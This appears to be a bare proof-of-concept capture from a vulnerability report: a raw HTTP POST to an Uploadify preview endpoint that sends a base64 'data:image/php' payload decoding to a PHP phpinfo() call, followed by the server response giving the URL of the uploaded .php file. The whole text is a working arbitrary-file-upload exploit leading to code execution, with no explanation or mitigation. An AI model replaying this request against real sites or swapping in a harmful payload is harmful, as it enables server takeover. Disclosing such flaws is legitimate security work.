 POST /index.php/api/Uploadify/preview HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=q7kk59496u1uu31a039m69p78v
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 46
data:image/php;base64,PD9waHAgcGhwaW5mbygpOyA=
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Wed, 23 Dec 2020 04:05:16 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Content-Length: 139
{"jsonrpc" : "2.0", "result" :
"http://127.0.0.1/index.php/api/Uploadify/previewpreview/b17dd9bef36043daebcc828507
d0cf1d.php", "id" : "id"}